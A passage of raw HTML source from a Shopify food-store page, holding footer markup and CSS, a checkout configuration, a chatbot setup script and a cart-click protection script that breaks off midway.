  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@HealthyMasterOfficial?sub_confirmation=1" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://x.com/urhealthymaster" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-twitter" viewBox="0 0 18 15">
  <path fill="currentColor" d="M17.64 2.6a7.33 7.33 0 01-1.75 1.82c0 .05 0 .13.02.23l.02.23a9.97 9.97 0 01-1.69 5.54c-.57.85-1.24 1.62-2.02 2.28a9.09 9.09 0 01-2.82 1.6 10.23 10.23 0 01-8.9-.98c.34.02.61.04.83.04 1.64 0 3.1-.5 4.38-1.5a3.6 3.6 0 01-3.3-2.45A2.91 2.91 0 004 9.35a3.47 3.47 0 01-2.02-1.21 3.37 3.37 0 01-.8-2.22v-.03c.46.24.98.37 1.58.4a3.45 3.45 0 01-1.54-2.9c0-.61.14-1.2.45-1.79a9.68 9.68 0 003.2 2.6 10 10 0 004.08 1.07 3 3 0 01-.13-.8c0-.97.34-1.8 1.03-2.48A3.45 3.45 0 0112.4.96a3.49 3.49 0 012.54 1.1c.8-.15 1.54-.44 2.23-.85a3.4 3.4 0 01-1.54 1.94c.74-.1 1.4-.28 2.01-.54z">
</svg>
<span class="visually-hidden">Twitter</span>
      </a>
    </li></ul>
  
</div>


      <!-- APP BUTTONS -->
    <div class="footerX__apps"><a href="https://play.google.com/store/apps/details?id=com.healthymaster" class="footerX__app-link"><img 
          src="//healthymaster.in/cdn/shop/files/Android.png?v=1762930030&width=250"
          alt="Google Play"
          class="footerX__app-btn footerX__app-btn--desktop"
        ><img 
          src="//healthymaster.in/cdn/shop/files/Untitled_design_4_135x400_1_135x400_4a6d4832-ec12-4765-bbcb-8036509c70aa.webp?v=1762426983&width=250"
          alt="Google Play"
          class="footerX__app-btn footerX__app-btn--mobile"
        ><h3 class="app-title">Android </h3>
    </a><a href="https://apps.apple.com/in/app/healthy-master/id1564683864" class="footerX__app-link"><img 
          src="//healthymaster.in/cdn/shop/files/iOS.png?v=1762930030&width=250"
          alt="App Store"
          class="footerX__app-btn footerX__app-btn--desktop"
          loading="lazy"
        ><img 
          src="//healthymaster.in/cdn/shop/files/Untitled_design_5_135x400_1_135x400_35ad994f-282c-4192-9f04-c965e086515b.webp?v=1762427007&width=250"
          alt="App Store"
          class="footerX__app-btn footerX__app-btn--mobile"
          loading="lazy"
        ><h3 class="app-title">IOS </h3>
    </a></div>


    </div>

    <!-- RIGHT COLUMN -->
    <div class="footerX__col footerX__col--right">
      <div class="footerX__company">
        <p>2nd Floor, Indu Sri Tower, 76/4, Begur - Koppa Rd, near Indian Petrol Pump, Mylasandra, Bengaluru, Karnataka 560083</p><p><br/><a href="mailto:info@twobrothersindia.com" target="_blank">Email: </a>support@healthymaster.in<br/>hmgifts@healthymaster.in</p><p>Tel: (+91) 8296270636<br/>(+91) 9742180904</p>
      </div>
    </div>

  </div>
  <!-- BACKGROUND FULL-WIDTH IMAGE -->
  
  <div class="footersvg">
    <img 
          src=" https://cdn.shopify.com/s/files/1/0551/9779/4433/files/Footer-png.png?v=1764318230"
          alt="Footer"
          class=""
          loading="lazy"
        >
  
  </div>

</section>



<style data-shopify>

/* ================================
   FOOTER BASE
================================ */

.footerX {
    position: relative;
    padding: 30px 10px 0px 0px;
    background: #F3F7E5;
    overflow: hidden;
}
.footerX__col.footerX__col--left {
    display: flex;
    flex-direction: column;
   
    justify-content: center;
    align-items: center;
}
.footerX__col.footerX__col--right {
    display: flex;
    
    justify-content: center;
    align-items: center;
}
/* Background full-width image */
.footerX__bg {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 260px;
  background-size: cover;
  background-position: center;
  z-index: 1;
  opacity: 1;
}
h3.app-title {
    margin: 0;
    padding: 3px;
    text-align: center;
}
/* Top-right small image */
.footerX__top-illustration {
  position: absolute;
  top: 0;
  right: 0;
  width: 280px;
  z-index: 3;
}

.footerX__inner {
  position: relative;
  z-index: 1;
  max-width: 1400px;
  margin: auto;
  padding: 0 20px;
  display: grid;
  grid-template-columns: 1fr 1.5fr 1fr;
  gap: 40px;
}

/* LEFT */
.footerX__logo {
  max-width: 260px;
}

/* CENTER */
.footerX__heading {
  font-size: 28px;
  text-align: center;
  margin-bottom: 10px;
}

.footerX__subtext {
  text-align: center;
  margin-bottom: 20px;
  color: #555;
}

.footerX__newsletter {
  display: flex;
  justify-content: center;
  margin-bottom: 24px;
}

.footerX__newsletter-input {
  flex: 1;
  max-width: 280px;
  padding: 12px 16px;
  border: 1px solid #ccc;
  border-radius: 4px 0 0 4px;
}

.footerX__newsletter-btn {
  padding: 12px 20px;
  background: #234000;
  color: #fff;
  border: none;
  border-radius: 0 4px 4px 0;
  cursor: pointer;
}

/* DROPDOWNS */
.footerX__menus {
  display: flex;
  justify-content: center;
  gap: 25px;
  margin-bottom: 20px;
}

.footerX__menu-btn {
  background: none;
  border: none;
  font-weight: 600;
  cursor: pointer;
  display: flex;
  gap: 6px;
  align-items: center;
}

.footerX__arrow {
  font-size: 10px;
}

.footerX__menu-list {
    display: none;
    margin-top: 10px;
    background: #fff;
    list-style: none;
    padding: 10px 14px;
    border-radius: 6px;
    position: absolute;
    box-shadow: 0 4px 22px rgba(0,0,0,0.12);
}

.footerX__menu-list li a {
  color: #222;
  display: block;
  padding: 4px 0;
}

/* SOCIALS */
.footerX__socials {
  display: flex;
  justify-content: center;
  gap: 18px;
  margin-top: 20px;
}

/* APPS */
.footerX__apps {
  margin-top: 20px;
  display: flex;
  justify-content: center;
  gap: 20px;
}

.footerX__app-btn {
  max-width: 150px;
}
.footerX__app-btn--mobile {
  display: none;
}

@media (max-width: 768px) {
  .footerX__app-btn--desktop {
    display: none;
  }

  .footerX__app-btn--mobile {
    display: block;
  }
}

/* RIGHT */
.footerX__company {
  font-size: 14px;
  line-height: 1.7;
  color: #444;
}


@media (max-width: 768px) {

 .footerX__inner {
    position: relative;
    z-index: 1;
    max-width: 1400px;
    margin: auto;
    padding: 0 20px;
    display: grid;
    grid-template-columns: 1fr 1.5fr 1fr;
    gap: 5px;
}
.footerX__logo {
    max-width: 170px;
}
.footerX__menu-btn {
   
    font-size: 1.3rem;
   
    gap: 3px;
   
}

}
.footersvg {
    display: flex;
}


/* ============================
   RESPONSIVE
============================ */

@media (max-width: 768px) {
  .footerX__inner {
    grid-template-columns: 1fr;
    text-align: center;
  }
  .footerX {
    position: relative;
    padding: 30px 10px 0px 0px;
    background: #F3F7E5;
    overflow: hidden;
}

.footerX__menus {
    flex-direction: row;
    align-items: center;
    gap: 10px;
}


  .footerX__bg {
    height: 180px;
  }
}

</style>








</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://healthymaster.in';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`,
      };

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      };

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      };
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length; i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    
  
<div id="magic-checkout-data-container"><script src="https://magic-plugins.razorpay.com/shopify/magic-shopify.js" crossorigin="anonymous" defer></script><script id="RazorpayMagicCheckoutConfig" type="application/json">{"oneClickCheckoutEnabled":"true","buyNowEnabled":"","config":{"merchant_key":"rzp_live_RKzM2kNUFXzekF","shouldUseShopId":false,"gTagId":"AW-574284376","gtagLabel":"VR6KCJi59q8aENjE65EC","clevertapWithShopify":false,"razorpayMagicBtnConfig":{},"checkoutOptions":{"name":""},"cartConfig":{"status":"live","customSelector":"","enableMagicBtn":false,"enableNativeShopifyCheckbox":false,"dual":false},"productConfig":{"status":"live","customSelector":".rzp_checkout","enableMagicBtn":false,"enableNativeShopifyCheckbox":false,"dual":false},"customCss":"","enabledPartners":["bob"]},"email":"","phone":""}</script></div>
<style>  </style>
<div id="shopify-block-AZTE5Nnkya3JKZFNZN__12104266310658676657" class="shopify-block shopify-app-block">

</div><div id="shopify-block-AaVMraUM3MHozS2k2c__15248664582119306304" class="shopify-block shopify-app-block"><!-- VF-LIQUID-RENDERED v3 shop=healthymasterin.myshopify.com path=/blogs/hindi/daliya-khane-ke-fayde ts=1768799869 -->


<style>#react-chatbot-container{position:fixed;bottom:0;right:0;z-index:9999}#verifast-react-chatbot-iframe{display:block!important;border:none;position:fixed;bottom:20px;right:20px;width:65px;height:65px;z-index:2147483647;background-color:transparent;transition:none!important}@media only screen and (max-width:812px),(max-width:1024px) and (orientation:landscape),(hover:none) and (pointer:coarse){#verifast-react-chatbot-iframe.verifast-fullscreen{top:0!important;right:0!important;bottom:0!important;left:0!important;width:100%!important;height:100%!important;max-width:none!important}}.verifast-fullscreen-all{top:0!important;right:0!important;bottom:0!important;left:0!important;width:100%!important;height:100%!important;max-width:none!important}</style>

<div id="react-chatbot-container" style="display: block !important;">

  
  

  

  

  
  

  
  
  

  
  

  
  

<script>
  // === VF DIAG: inline sentinel (start) + global error hooks
  (function(){
    window.__VF_LIQUID_SENTINEL__ = {
      start: Date.now(),
      shop: "healthymasterin.myshopify.com",
      path: "/blogs/hindi/daliya-khane-ke-fayde",
      cspMetaPresent: !!document.querySelector('meta[http-equiv="Content-Security-Policy"]')
    };

    window.addEventListener('error', function(e){
      try {
        if (!window.__VF_LIQUID_SENTINEL__.firstError)
          window.__VF_LIQUID_SENTINEL__.firstError = String(e.message || (e.error && e.error.message) || e);
      } catch(_) {}
      // console.error('[VF] inline window.error', e);
    });

    window.addEventListener('unhandledrejection', function(e){
      try {
        if (!window.__VF_LIQUID_SENTINEL__.firstRejection)
          window.__VF_LIQUID_SENTINEL__.firstRejection = String(e.reason && (e.reason.message || e.reason) || 'unknown');
      } catch(_) {}
      // console.error('[VF] inline unhandledrejection', e && e.reason);
    });
  })();
  // === /VF DIAG
  // console.debug("Initializing chatbot");

  // === HARDEN: safe storage helpers (avoid crashes in Safari Private Mode / blockers)
  function vfSafeGet(storage, key) { try { return storage.getItem(key); } catch (e) { return null; } }
  function vfSafeSet(storage, key, value) { try { storage.setItem(key, value); } catch (e) {} }

  let vfSelectedIndex = "healthymasterin.myshopify.com";
  function vfGenerateUUID() {
    const now = new Date();
    const yyyy = now.getFullYear();
    const mm = String(now.getMonth() + 1).padStart(2, '0');
    const dd = String(now.getDate()).padStart(2, '0');
    const hh = String(now.getHours()).padStart(2, '0');
    const uuid = ([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g, c =>
      (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16)
    );
    const randomId = uuid.replace(/-/g, '').substring(0, 16);
    return `${yyyy}${mm}${dd}${hh}-${randomId}`;
  }

  // console.debug("metafield settings", ``)

  // === HARDEN: use safe storage access
  let storedSessionID = vfSafeGet(localStorage, 'verifast-session-id');
  if (!storedSessionID) {
    storedSessionID = vfGenerateUUID();
    vfSafeSet(localStorage, 'verifast-session-id', storedSessionID);
    // console.debug(`Session id generated is ${storedSessionID}`);
  } else {
    // console.debug(`Session id cached is ${storedSessionID}`);
  }

  const vfShopIndex = "healthymasterin.myshopify.com";
  var vfObserverKey = `verifast_observer_${vfShopIndex}_start`;

  const vfUserPageLandTime = vfSafeGet(sessionStorage, vfObserverKey) || Date.now().toString();
  if (!vfSafeGet(sessionStorage, vfObserverKey)) {
    try { sessionStorage.setItem(vfObserverKey, vfUserPageLandTime); } catch (e) {}
  }
  // console.debug(`[verifast] customer data  `)

  let vfCurrentPageHref = ""
  let vfCustomerOnProduct = ``
  let vfCollectionTitle = ``
  let vfPageType = `article`

  document.cookie = `verifast-session-id=${storedSessionID}; path=/;`;
  const vfWebsocketUrl = 'https://p-ws-async.verifast.ai';
  const vfBotUrl = 'https://bot.verifast.ai'
  let vfCurrentPage = "healthymaster.in/blogs/hindi/daliya-khane-ke-fayde";
  let vfIndexSuggestions = ``;

  let vfHeaderImageUrl = "https://cdn.shopify.com/extensions/019b1295-6fdd-7fe7-88ce-ff5166bc41fc/verifast-migrate-2024-461/assets/default-bot-header-icon.png";
  if (vfHeaderImageUrl.startsWith("https")) vfHeaderImageUrl = vfHeaderImageUrl.replace("https://", "//");
  vfHeaderImageUrl = "https:" + vfHeaderImageUrl;
  let vfHeaderImageWidth = 50;
  let vfHeaderImageHeight = 50;

  // Base liquid settings
  var vfLiquidSettings = {
    websocketUrl: vfWebsocketUrl,
    botUrl: vfBotUrl,
    currentPage: vfCurrentPage,
    selectedIndex: "healthymasterin.myshopify.com",
    indexSuggestions: `${vfIndexSuggestions}`.split("\n"),
    headerImageUrl: vfHeaderImageUrl,
    headerImageHeight: vfHeaderImageHeight,
    headerImageWidth: vfHeaderImageWidth,
    iconUrl: "",
    introMessage: "",
    botName: "",
    botSubText: "",
    customerId: storedSessionID,
    primaryHex: "",
    nudgeText: "",
    nudgeTextSize: "",
    nudgeMaxHeight: 0,
    nudgeMaxWidth: 0,
    nudgeVariant: "text_only",
    agentIconSize: "",
    agentIconPosition: "",
    iconSpaceFromSide: "",
    iconSpaceFromBottom: "",
    customerData: null,
    currentPageHref: vfCurrentPageHref,
    productTitle: vfCustomerOnProduct,
    vfCollectionTitle: vfCollectionTitle,
    vfPageType: vfPageType
  };

  if (vfLiquidSettings.customerData && vfLiquidSettings.customerData !== null) {
    // console.debug("Updating customer data in localStorage");
    try {
      const dataToStore = typeof vfLiquidSettings.customerData === 'object' 
        ? JSON.stringify(vfLiquidSettings.customerData) 
        : vfLiquidSettings.customerData;
      vfSafeSet(localStorage, 'verifast-customer-data', dataToStore);
      document.cookie = `verifast-customer-data=${dataToStore}; path=/;`;
    } catch (e) {
      // console.error("Error storing customer data:", e);
    }
  }

  // === HARDEN: ensure objects even if metafields were null
  var vfVerifastSettings = {"actions":{"whatsapp":{"enabled":false,"phoneNumber":"","message":""}},"addToCart":true,"agentIconPosition":"right","agentIconSize":"medium","botDisabled":false,"botDisablePaths":[],"botName":"Food Expert","botUrl":"NA","carouselInsideCarousel":false,"carouselType":"default","cartflow":"shop_front_add_to_cart","chatbotAbsoluteTop":false,"chatbotUIDesign":"DEFAULT","enabledPaths":[],"enableWidgetSounds":"None","eventToCapture":{},"headerImageUrl":"https:\/\/storage.googleapis.com\/cdn.asia.verifast.tech\/bot_image_config_data\/Healthy%20Maste%20App..-563939.jpg","iconSpaceFromBottom":"90","iconSpaceFromSide":"30","iconUrl":"https:\/\/storage.googleapis.com\/cdn.asia.verifast.tech\/bot_image_config_data\/Healthy%20Maste%20App..-563939.jpg","indexSuggestions":["What's the best seller?","Help me find healthy options"],"internalBotConfig":{"category_specific_bubbles":{"\/products":["What's the nutritional info? [[product_name]]","Similar products? [[product_name]]","What is special about it? [[product_name]]"],"\/collections":["What's popular in [[collection_name]]?","Can you help me choose? [[collection_name]]"]},"category_specific_intro":{"\/products":"Checking out [[product_name]]? Need help with nutrition, ingredients, or finding alternatives?","\/collections":"Browsing [[collection_name]]? ✨ I can help you find the perfect food and beverage options"},"category_specific_nudges":{"\/products":"Food advice?","\/collections":"Find your taste?"}},"introMessage":"Hey! Looking for food recommendations, nutritional info, or the best deals?","isVideoEnabled":false,"language":"en","nudge":true,"nudgeAppearDelay":"5","nudgeDisappearDelay":"15","nudgeText":"Chat with me!","nudgeTextSize":"12px","nudgeVariant":"text_only","persistUtm":false,"primaryHex":"#1d4d41","provider":"shopify","recordInteraction":false,"recordInteractionAfterSeconds":"0","removeShowVariant":false,"removeUtmSource":false,"selectedIndex":"healthymasterin.myshopify.com","showVariantText":"NA","similarProductReplace":false,"socketConnectionRule":{"connectOn":"onDialogOpen","onPageSendTime":30},"speechRecognition":false,"storeType":"default","textColor":"None","translations":[],"verifast-config-pointer":"chatbot-config","zIndex":"9"};
  if (!vfVerifastSettings || typeof vfVerifastSettings !== 'object') { vfVerifastSettings = {}; }
  var vfVerifastSettingsMobile = {"agentIconPosition":"right","enabled":false,"iconSpaceFromBottom":"90","iconSpaceFromSide":"30","verifast-config-pointer-mobile":"chatbot-config"};
  if (!vfVerifastSettingsMobile || typeof vfVerifastSettingsMobile !== 'object') { vfVerifastSettingsMobile = {}; }

  // Function to check if device is mobile
  function vfIsMobileDevice() {
    return (window.innerWidth <= 768) || 
          (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent));
  }

  // === HARDEN: null-safe merge
  function vfMergeConfigurations(baseSettings, verifastSettings, mobileSetting) {
    let finalSettings = { ...(baseSettings || {}) };

    if (verifastSettings && typeof verifastSettings === 'object') {
      for (let key in verifastSettings) {
        if (Object.prototype.hasOwnProperty.call(verifastSettings, key)) {
          finalSettings[key] = verifastSettings[key];
        }
      }
    }
    if (vfIsMobileDevice() && mobileSetting && typeof mobileSetting === 'object') {
      for (let key in mobileSetting) {
        if (Object.prototype.hasOwnProperty.call(mobileSetting, key)) {
          finalSettings[key] = mobileSetting[key];
        }
      }
    }
    if (!finalSettings.botUrl || typeof finalSettings.botUrl !== 'string' || finalSettings.botUrl.length < 7) {
      finalSettings.botUrl = vfBotUrl;
    }
    return finalSettings;
  }

  // Merge all configurations
  var vfFinalSettings = vfMergeConfigurations(vfLiquidSettings, vfVerifastSettings, vfVerifastSettingsMobile);
  // console.debug("Final merged settings:", vfFinalSettings);

  var verifast_bot_config = {
    verifastSettings: vfFinalSettings
  };
  // === HARDEN: also publish explicitly on window
  window.verifast_bot_config = verifast_bot_config;

  // Add window resize listener to handle orientation changes
  window.addEventListener('resize', function() {
    verifast_bot_config.verifastSettings = vfMergeConfigurations(vfLiquidSettings, vfVerifastSettings, vfVerifastSettingsMobile);
    // console.debug("Settings updated after resize:", verifast_bot_config.verifastSettings);
  });

  // === VF DIAG: inline sentinel (end)
  (function(){
    var s = window.__VF_LIQUID_SENTINEL__ || (window.__VF_LIQUID_SENTINEL__ = {});
    s.end = Date.now();
    s.verifast_bot_config_defined = (typeof window.verifast_bot_config !== 'undefined');
    // capture a few types that often cause crashes before config is set
    try {
      s.types = {
        verifastSettings: typeof vfVerifastSettings,
        verifastSettingsMobile: typeof vfVerifastSettingsMobile
      };
    } catch(_) {}
    try {
      document.body.setAttribute('data-vf-inline', s.verifast_bot_config_defined ? 'ok' : 'failed');
    } catch(_) {}
    // console.debug('[VF] inline completed', s);
  })();
  // === /VF DIAG

</script>

</div>


</div><div id="shopify-block-AK2hxVEFwZUZIam9od__16274974966654683533" class="shopify-block shopify-app-block">
<link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
<link rel="dns-prefetch" href="https://cdn.shopify.com">
<link rel="preconnect" href="https://yourtoken-widget.pages.dev" crossorigin>
<link rel="dns-prefetch" href="https://yourtoken-widget.pages.dev">

<div style='display: hidden;'>
  <script
    type='text/javascript'
  >

    const storeDomainsWithStoreLoadingCartIconClickProtection = [
      'yourtoken-store-for-testing.myshopify.com',
      'another-test-store13.myshopify.com',
      'skinvest-skincare.myshopify.com',
      'nainileaf.myshopify.com',
      'yv4px3-yx.myshopify.com',
      'thehamptons-in.myshopify.com',
      'the-natural-wash.myshopify.com',
      'ozoneayurvedics.myshopify.com',
      'ozone-signature-in.myshopify.com',
      'prsuroski.myshopify.com',
      'mypahadidukan.myshopify.com',
      'beastlife-dev.myshopify.com',
      'dchica.myshopify.com',
      'yourtoken-demo-store.myshopify.com'
    ];
   
    const currentStoreDomain = 'healthymasterin.myshopify.com';
   
    const shouldDisableCartIconClicksDuringStoreLoading = storeDomainsWithStoreLoadingCartIconClickProtection.includes(currentStoreDomain);

    if(shouldDisableCartIconClicksDuringStoreLoading) {

      const cartClickQueue = [];
      let cartProtectionActive = false;
      let customCartReady = false;

    
      const protectedElements = new Set();
      const globalProtectedLinks = new Set();

      const cartSelectors = [
        'a[href="/cart"]',
        'button.tt-dropdown-toggle',
        'a.area--cart',
        'a.hcart',
        'a.js-drawer-open-cart',
        'a.cart-icon-bubble',
        'a[title="Cart"]',
        '.site-header__link.site-header__cart.js-mini-cart.cardraw',
        'a#offcanvas-cart-icon',
        'span.js-toggle-cart',
        'div.single-icon.cart',
        'a#cart-icon-bubble',
        'a[role=link]',
        'a.cart-count',
        'button.qsc2-basic.qsc2-stickybtn',
        'svg.icon-bag',
        'a.icon-bubble[aria-label=cart]',
        'div.mini-cart-icon a.ltn__utilize-toggle',
        'button#CartButton',
        'span#cart-icon-bubble',
        'a[onclick="window.openCartCheckout()"]',
        'div.cart-fixed.cart-icon',
        'a[onclick="window.openCart()"]',
        'a.js-call-minicart',
        'button[data-sidebar-id="CartDrawer"]',
        'a.icon-cart-arrow',
        'a[data-js-sidebar-handle][title="Open cart"]',
        'button.js-mini-cart-trigger',
        'div.site-header__cart-icon',
        'a[onclick*="cart-drawer"]',
        'button.cart-icon',
        'xo-tooltip[xo-title="Cart"]',
        'a i.fa-shopping-bag',
        'cart-icon',
        'div#cart-icon-bubble'
      ];

      function preventCartClick(e) {
     
        
        
        // console.log('YT Cart Protection: Blocking cart click during loading');
        e.preventDefault();
        e.stopPropagation();
        e.stopImmediatePropagation();
        
        // queueing the click 
        cartClickQueue.push({
          timestamp: Date.now(),
          element: e.target,
          eventType: e.type
        });
      }

      function protectElement(element) {
        if (protectedElements.has(element)) return;
        
        element.addEventListener('click', preventCartClick, true);
        element.addEventListener('mousedown', preventCartClick, true);
        element.addEventListener('touchstart', preventCartClick, true);
        
        // neutralize href if it goes to cart 
        if (element.href && (element.href.includes('/cart') || element.href.endsWith('/cart'))) {
          element._originalHref = element.getAttribute('href'); 
          element.href = 'javascript:void(0)';
          // console.log('YT Cart Protection: Neutralized cart href on', element);
        }
        
        // check children for cart hrefs
        const childLinks = element.querySelectorAll('a[href*="/cart"], a[href$="/cart"]');
        childLinks.forEach(link => {
          if (!link._originalHref) {
            link._originalHref = link.getAttribute('href');
            link.href = 'javascript:void(0)';
            // console.log('YT Cart Protection: Neutralized cart href on child', link);
          }
        });
        
        protectedElements.add(element);
      }

      function restoreElement(element) {
        if (!protectedElements.has(element)) return;
        

        element.removeEventListener('click', preventCartClick, true);
        element.removeEventListener('mousedown', preventCartClick, true);
        element.removeEventListener('touchstart', preventCartClick, true);
        
        // restore href using setAttribute to preserve original format
        if (element._originalHref) {
          element.setAttribute('href', element._originalHref); 
          delete element._originalHref;
        }
        
        // restore children hrefs
        const childLinks = element.querySelectorAll('a');
        childLinks.forEach(link => {
          if (link._originalHref) {
            link.setAttribute('href', link._originalHref); 
            delete link._originalHref;
          }
        });
        
        protectedElements.delete(element);
      }

      function protectGlobalCartLink(link) {
        if (globalProtectedLinks.has(link)) return;
        
        if (!link._originalHref) {
          link._originalHref = link.getAttribute('href'); 
          link.href = 'javascript:void(0)';
          globalProtectedLinks.add(link);
          // console.log('YT Cart Protection: Neutralized additional cart link', link);
        }
      }

      function restoreGlobalCartLink(link) {
        if (!globalProtectedLinks.has(link)) return;
        
        if (link._originalHref) {
          link.setAttribute('href', link._originalHref); 
          delete link._originalHref;
        }
        globalProtectedLinks.delete(link);
      }

      function enableCartProtection() {
        if (cartProtectionActive) return;
        
        const cartElements = document.querySelectorAll(cartSelectors.join(', '));
        // console.log(`YT Cart Protection: Protecting ${cartElements.length} cart elements`);
        
        cartElements.forEach(element => {
          protectElement(element);
        });
        
        // protect any other cart links not covered by selectors
        const allCartLinks = document.querySelectorAll('a[href="/cart"], a[href*="/cart"], a[href$="/cart"]');
        allCartLinks.forEach(link => {
          if (!protectedElements.has(link)) {
            protectGlobalCartLink(link);
          }
        });
        
        interceptCartNavigation();
        cartProtectionActive = true;
      }

      function disableCartProtection() {
        if (!cartProtectionActive) return;
        
        console.log(`YT Cart Protection: Restoring ${protectedElements.size} protected elements and ${globalProtectedLinks.size} global links`);
        
        // restore all tracked protected elements
        const elementsToRestore = [...protectedElements];
        elementsToRestore.forEach(element => {
          // check if element still exists in DOM
          if (document.contains(element)) {
            restoreElement(element);
          } else {
            // console.log('YT Cart Protection: Element no longer in DOM, removing from tracking');
            protectedElements.delete(element);
          }
        });
        
        // restore all tracked global links
        const linksToRestore = [...globalProtectedLinks];
        linksToRestore.forEach(link => {
          if (document.contains(link)) {
            restoreGlobalCartLink(link);
          } else {
            // console.log('YT Cart Protection: Link no longer in DOM, removing from tracking');
            globalProtectedLinks.delete(link);
          }
        });
        
        // restore original location methods
        if (window._ytOriginalLocationAssign) {
          window.location.assign = window._ytOriginalLocationAssign;
          delete window._ytOriginalLocationAssign;
        }
        if (window._ytOriginalLocationReplace) {
          window.location.replace = window._ytOriginalLocationReplace;
          delete window._ytOriginalLocationReplace;
        }
        
        cartProtectionActive = false;
      }

      function processQueuedCartClicks() {
        if (cartClickQueue.length === 0) return;
        
        console.log(`YT Cart Protection: Processing ${cartClickQueue.length} queued cart clicks`);
        
        // only process the most recent click to avoid multiple rapid opens
        const latestClick = cartClickQueue[cartClickQueue.length - 1];
        
        // checking if click is recent 
        if (Date.now() - latestClick.timestamp < 10000) {
          if (window.openYtCustomCart) {
            console.log('YT Cart Protection: Opening custom cart from queue');
            setTimeout(() => {
              window.openYtCustomCart(true);
            }, 100);
          }
        }
        
        // clear the queue
        cartClickQueue.length = 0;
      }

      function checkCustomCartReady() {
        if (window.openYtCustomCart && typeof window.openYtCustomCart === 'function') {
          if (!customCartReady) {
            customCartReady = true;
            // console.log('YT Cart Protection: Custom cart is now ready');
            
            setTimeout(() => {
              disableCartProtection();
              processQueuedCartClicks();
            }, 200);
          }
          return true;
        }
        return false;
      }

      function interceptCartNavigation() {
        if (!cartProtectionActive) return;
        
        // intercept all link clicks that go to cart
        document.addEventListener('click', function(e) {
          const target = e.target.closest('a');
          if (target && target.href && !protectedElements.has(target)) {
            const url = new URL(target.href, window.location.origin);
            if (url.pathname === '/cart' || url.pathname.endsWith('/cart')) {
              // console.log('YT Debug: Intercepted untracked cart navigation link');
              preventCartClick(e);
            }
          }
        }, true);
        
        // intercept form submissions to cart
        document.addEventListener('submit', function(e) {
          const form = e.target;
          if (form.action && form.action.includes('/cart') && !form.action.includes('cart/add')) {
            // console.log('YT Debug: Intercepted cart form submission');
            preventCartClick(e);
          }
        }, true);
        
        // intercept window.location changes
        const originalLocationAssign = window.location.assign;
        const originalLocationReplace = window.location.replace;
        
